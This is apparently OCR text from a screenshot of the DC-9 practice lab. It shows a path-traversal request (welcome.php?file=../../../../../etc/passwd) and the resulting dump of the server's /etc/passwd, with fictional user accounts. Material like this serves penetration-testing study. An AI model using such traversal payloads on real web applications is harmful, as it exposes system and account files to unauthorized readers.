 Not secure dc-9/welcome.php?file=../../../../../etc/passwd
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash